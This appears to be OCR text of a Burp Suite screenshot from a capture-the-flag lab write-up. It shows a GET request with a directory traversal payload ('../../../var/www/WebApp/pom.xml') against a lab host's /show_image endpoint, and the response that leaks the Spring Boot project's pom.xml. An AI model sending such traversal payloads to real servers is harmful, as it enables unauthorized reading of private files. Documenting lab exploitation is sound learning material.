 Request
Pretty Raw Hex
\n
1 GET /show_image?img=
../../../../../../../../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Tue, 21 Mar 2023 18:37:18 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
Search...
0 matches